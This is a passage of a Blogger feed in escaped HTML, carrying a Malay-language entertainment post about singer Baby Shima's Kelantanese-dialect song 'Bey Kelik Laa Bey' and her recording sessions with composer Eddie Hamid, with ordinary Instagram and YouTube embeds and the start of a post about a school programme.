class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidFaB0BhLKZcPf4TqHqfoyvgUJ6poYdy0qC3prE2xSwsqEgW-XF-E4ml7RuAeJOxS9bSSYdOmTlAvilbwjLS5xTw8scSee2min3Pugw933fDJdo1mbdgN4NlxJ6NuiZUCjGRwoFdp-JiN8nHqwTSxfmtn4qqDfcvtXgpit6KEyE-qpPICboi-ZloH37JU\/s800\/Screenshot%202026-01-05%20at%2012.10.23%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"383\" data-original-width=\"800\" height=\"306\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidFaB0BhLKZcPf4TqHqfoyvgUJ6poYdy0qC3prE2xSwsqEgW-XF-E4ml7RuAeJOxS9bSSYdOmTlAvilbwjLS5xTw8scSee2min3Pugw933fDJdo1mbdgN4NlxJ6NuiZUCjGRwoFdp-JiN8nHqwTSxfmtn4qqDfcvtXgpit6KEyE-qpPICboi-ZloH37JU\/w640-h306\/Screenshot%202026-01-05%20at%2012.10.23%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMenceritakan tentang kerjasama bersama \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EEddie Hamid\u003C\/b\u003E\u003C\/span\u003E, Baby Shima memuji kesabaran komposer tersebut yang bertindak sebagai pembimbing sepanjang sesi rakaman.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBeliau menyifatkan suasana bekerja bersama Eddie sangat santai namun tetap profesional, terutama apabila perlu mengimbangi aspek teknikal vokal dengan penyampaian emosi yang tepat bagi lagu tersebut.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"Dalam studio, dialah cikgu dan saya pula murid yang suka buat lawak. Dia ajar saya daripada sebutan sehinggalah kepada panduan vokal. Walaupun sering tersalah sebutan dan ketawa sebelum merakam semula, saya bersyukur kerana semuanya berjalan lancar.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"Abang Eddie memang jenis yang sangat penyabar. Mungkin sebab dia sudah 'immune' dengan perangai saya,\" gurau \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EShima\u003C\/b\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EWalaupun sering kali suasana rakaman dipenuhi dengan gelak tawa akibat kesilapan sebutan, kesabaran Eddie akhirnya membuahkan hasil apabila lagu tersebut berjaya disiapkan dengan kualiti yang diharapkan oleh peminat.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 15px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote class=\"instagram-media\" data-instgrm-captioned=\"\" data-instgrm-permalink=\"https:\/\/www.instagram.com\/reel\/DTDO54LE0Yq\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" data-instgrm-version=\"14\" style=\"background: rgb(255, 255, 255); border-radius: 3px; border: 0px; box-shadow: rgba(0, 0, 0, 0.5) 0px 0px 1px 0px, rgba(0, 0, 0, 0.15) 0px 1px 10px 0px; margin: 1px; max-width: 540px; min-width: 326px; padding: 0px; width: calc(100% - 2px);\"\u003E\u003Cdiv style=\"padding: 16px;\"\u003E \u003Ca href=\"https:\/\/www.instagram.com\/reel\/DTDO54LE0Yq\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" style=\"background: rgb(255, 255, 255); line-height: 0; padding: 0px; text-align: center; text-decoration: none; width: 100%;\" target=\"_blank\"\u003E \u003Cdiv style=\"align-items: center; display: flex; flex-direction: row;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"display: flex; flex-direction: column; flex-grow: 1; justify-content: center;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"padding: 19% 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"display: block; height: 50px; margin: 0px auto 12px; width: 50px;\"\u003E\u003Csvg height=\"50px\" version=\"1.1\" viewbox=\"0 0 60 60\" width=\"50px\" xmlns:xlink=\"https:\/\/www.w3.org\/1999\/xlink\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cg fill-rule=\"evenodd\" fill=\"none\" stroke-width=\"1\" stroke=\"none\"\u003E\u003Cg fill=\"#000000\" transform=\"translate(-511.000000, -20.000000)\"\u003E\u003Cg\u003E\u003Cpath d=\"M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631\"\u003E\u003C\/path\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/svg\u003E\u003C\/div\u003E\u003Cdiv style=\"padding-top: 8px;\"\u003E \u003Cdiv style=\"color: #3897f0; font-family: Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;\"\u003EView this post on Instagram\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"padding: 12.5% 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"align-items: center; display: flex; flex-direction: row; margin-bottom: 14px;\"\u003E\u003Cdiv\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; height: 12.5px; transform: translateX(0px) translateY(7px); width: 12.5px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; flex-grow: 0; height: 12.5px; margin-left: 2px; margin-right: 14px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; height: 12.5px; transform: translateX(9px) translateY(-18px); width: 12.5px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: 8px;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"border-bottom: 2px solid transparent; border-left: 6px solid rgb(244, 244, 244); border-top: 2px solid transparent; height: 0px; transform: translateX(16px) translateY(-4px) rotate(30deg); width: 0px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: auto;\"\u003E \u003Cdiv style=\"border-right: 8px solid transparent; border-top: 8px solid rgb(244, 244, 244); transform: translateY(16px); width: 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; flex-grow: 0; height: 12px; transform: translateY(-4px); width: 16px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"border-left: 8px solid transparent; border-top: 8px solid rgb(244, 244, 244); height: 0px; transform: translateY(-4px) translateX(8px); width: 0px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E \u003Cdiv style=\"display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003Cp style=\"color: #c9c8cd; font-family: Arial, sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0px; margin-top: 8px; overflow: hidden; padding: 8px 0px 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/reel\/DTDO54LE0Yq\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" style=\"color: #c9c8cd; font-family: Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;\" target=\"_blank\"\u003EA post shared by NENG BABY SHIMA (@babyshimaofficial)\u003C\/a\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr class=\"Apple-interchange-newline\" \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDari sudut penceritaan, '\u003Ci\u003E\u003Cspan style=\"color: #800180;\"\u003EBEY KELIK LAA BEY\u003C\/span\u003E'\u003C\/i\u003E\u0026nbsp;membawa naratif melankolik mengenai kerintihan hati seorang wanita yang merindui kekasihnya selepas ditinggalkan tanpa khabar berita.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EIa menggambarkan perasaan pilu akibat harapan palsu yang diberikan sebelum lelaki tersebut menghilangkan diri, sekali gus menjadi satu rayuan agar pasangannya kembali pulang untuk menunaikan janji-janji mereka.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPendek kata, lagu\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003Etersebut bukan sahaja mengetengahkan elemen emosi yang mendalam, malah menjadi jawapan kepada ribuan permintaan peminat di media sosial yang ingin melihat Shima mencabar kebolehan seninya menerusi dialek negeri\u0026nbsp;\u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003ECik Siti Wan Kembang\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp;itu.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKini, karya tersebut sudah boleh dinikmati di semua platform penstriman digital serta saluran YouTube rasmi sejak ambang tahun baharu lalu.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESetelah berusaha keras memberikan yang terbaik demi memenuhi impian para peminatnya, Shima menyerahkan penilaian sepenuhnya kepada pendengar, terutamanya komuniti di Pantai Timur.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EJadi, guano ore-ore Kelantan, ok ko dok lagu baru Shima ni?\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/pBRsFj3HI0c\" width=\"320\" youtube-src-id=\"pBRsFj3HI0c\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E#BabyShima #CikSitiWanKembang #Kelantan #BeyKelikLaaBey #KijangMusic\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\n\u003Cscript async=\"\" src=\"\/\/www.instagram.com\/embed.js\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/2848170915971229229\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/bey-kelek-laa-bey-langkah-berani-baby.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/2848170915971229229"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/2848170915971229229"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/bey-kelek-laa-bey-langkah-berani-baby.html","title":"'BEY KELEK LAA BEY', LANGKAH BERANI BABY SHIMA KUASAI LOGHAT KELANTAN!"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIPfgskhBleyQrgDHbHaW6_bwnA_txdneY0JbYeFFjQjZXn0guKtoqG-pf7GDs9scd-HbXR6qleOZ486lj6RwwKNRRAbVW38b0hsoLA-KFP0fhLQUfpt2TAf_NSaUgG0tkqFmG14TjKfk8zmw3KycjZisajeJMk8BIrU-LNd8OamWoV_gpXjznPJC7oUc\/s72-w640-h416-c\/Screenshot%202026-01-05%20at%2012.04.10%20PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-1662544958616710723"},"published":{"$t":"2026-01-05T01:07:00.000+08:00"},"updated":{"$t":"2026-01-05T01:07:08.434+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACARA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ENGLISH"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PENDIDIKAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"800 STUDENTS BENEFIT FROM ERM FOUNDATION-BACKED 'CERIA KE SEKOLAH' PROGRAMME!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRb1RfQ92Pam0rm534XBgcMulXTLkJUdeFOsQe6DkLaFskd655DYNy0DQMU1biA1ZU7-S49yt8uKtJeGcJFUYrKRKzynBe_SxejxUHTpNlE8ikak_HmwTyk55_RQh2opxP1W9ZgRSVdVGTyQHiqaFkOEyKuq76AoNqbxOj1_anZoEJLHoQ7mCgnLQw8Cs\/s800\/Screenshot%202026-01-04%20at%2011.56.32%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"432\" data-original-width=\"800\" height=\"346\" 